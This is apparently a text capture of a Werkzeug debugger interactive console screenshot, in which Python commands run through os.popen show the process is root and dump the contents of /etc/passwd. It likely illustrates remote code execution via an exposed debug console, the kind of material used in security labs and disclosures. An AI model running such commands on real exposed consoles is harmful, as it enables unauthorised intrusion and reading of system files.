 localhost:8000/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; os.popen("whoami").read()
'root\n'
>>> import os; os.popen("cat /etc/passwd").read()
'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:g
ames:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/u
sr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.